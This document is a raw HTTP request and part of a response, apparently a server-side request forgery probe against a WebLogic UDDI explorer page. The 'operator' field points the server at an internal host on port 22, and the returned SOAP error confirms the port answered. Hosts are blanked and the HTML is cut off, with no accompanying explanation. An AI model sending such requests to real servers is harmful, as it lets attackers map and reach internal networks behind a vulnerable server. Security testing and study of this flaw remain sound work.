 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: :7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
Origin: http:// :7001
Connection: close
Referer: http:// 7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/u
ddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!X
Methods|; JSESSIONID=4gcvgJGfXpNrT36Jnzflh4TDN8VtRjvHv9xtCXTx0VXWsJhpbCL3!-1732416523
Upgrade-Insecure-Requests: 1
operator=http:// :22&rdoSearch=name&txtSearchname=asdasd&txtSearchkey=sadsad&txtSearchf
or=asdas&selfor=Business URL&btnSubmit=Search
<option value="UNSPSC codes" >UNSPSC
codes</option>
<option value="ISO 3166 Geographic Taxonomy" >ISO
3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http://1 :22 which did not have a valid SOAP
content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">